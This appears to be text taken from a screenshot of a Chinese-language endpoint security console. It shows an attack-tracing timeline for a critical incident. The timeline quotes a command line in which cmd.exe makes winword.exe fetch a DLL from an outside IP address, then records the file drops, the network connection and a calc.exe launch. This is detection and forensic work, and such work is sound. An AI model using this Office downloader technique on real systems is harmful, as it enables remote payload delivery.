 WatchPoint
DASHBOARD
主机管理
资产管理
安全基线
漏洞防护
攻击溯源
攻击概览
工作流
攻击详情
溯源详情
调查取证
处置响应
AI 运维
情报中心
审计中心
控制中心
admin
416568388@126.com
N
WatchPoint > 攻击溯源 > 溯源详情
已加载
7 个节点 / 6 条边
619fef36105e4e58c3803c0f156d4fce64c64c90
查询
攻击故事
基于 GetCaseTimeline 和事件源描述的 Case 调查时间线。
规则 2 主机 1 实例 4 证据 5
Case 619fef36105e4e58c3803c0f156d4fce64c64c90 critical 2024-03-07 11:55:55 - 2024-03-07 11:56:00
cmd.exe launched winword.exe with command line "c:\program files\microsoft office\office16\winword.exe" http://20.0.40.208:8080/playoad.dll, and winword.exe connected to 20.0.40.208:8080/ipproto_tcp. winword.exe created file
5 个事件
c:\users\sangfor\appdata\local\microsoft\windows\inetcache\ie\crmmmbq1\playoad[1].dll. winword.exe created file c:\users\sangfor\appdata\local\microsoft\windows\inetcache\content.mso\c5de36c1.dll. winword.exe created process calc.exe with command line calc.exe
时间 阶段 故事证据、IOC 与源字段
11:55:55
2024-03-07
防御规避 ProcessCreate HostID: cc895941fede9db840300f73199b7b75
cmd.exe created process winword.exe with command line "c:\program files\microsoft office\office16\winword.exe" http://20.0.40.208:8080/playoad.dll
规则ID: dbdf8009-cab2-42d8-962c-4456a06d3e4e 规则标题: office download file ATT&CK: T1105
可疑行为: office suspicious cmdline
Parent Process cmd.exe Target Process winword.exe Command Line "c:\program files\microsoft office\office16\winword.exe" http://20.0.40.208:8080/playoad.dll
11:55:57
2024-03-07
防御规避 FileCreate HostID: cc895941fede9db840300f73199b7b75
winword.exe created file c:\users\sangfor\appdata\local\microsoft\windows\inetcache\ie\crmmmbq1\playoad[1].dll
规则ID: dbdf8009-cab2-42d8-962c-4456a06d3e4e 规则标题: office download file ATT&CK: T1105
可疑行为: office download file
Actor Process winword.exe File c:\users\sangfor\appdata\local\microsoft\windows\inetcache\ie\crmmmbq1\playoad[1].dll
11:55:57
2024-03-07
防御规避 FileCreate HostID: cc895941fede9db840300f73199b7b75
winword.exe created file c:\users\sangfor\appdata\local\microsoft\windows\inetcache\content.mso\c5de36c1.dll
规则ID: dbdf8009-cab2-42d8-962c-4456a06d3e4e 规则标题: office download file ATT&CK: T1105
可疑行为: office download file
Actor Process winword.exe File c:\users\sangfor\appdata\local\microsoft\windows\inetcache\content.mso\c5de36c1.dll
11:55:57
2024-03-07
防御规避 NetConnect HostID: cc895941fede9db840300f73199b7b75
winword.exe connected to 20.0.40.208:8080/ipproto_tcp
激活 Windows
转到"设置"以激活 Windows。
AI 调查助手 高危事件
继续研判